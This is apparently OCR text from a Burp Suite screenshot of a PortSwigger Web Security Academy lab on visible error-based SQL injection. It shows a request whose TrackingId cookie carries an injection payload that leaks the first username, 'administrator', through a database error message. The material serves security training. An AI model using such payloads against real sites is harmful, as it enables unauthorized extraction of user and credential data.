 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a68002d04b90bb180cd71e600c10083.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT
1) AS int)--; session=ClQLKcdpgFPymKtbxGPa9E4kvXqAcMgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
»
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Ins
Req
Req
Req
Req
Req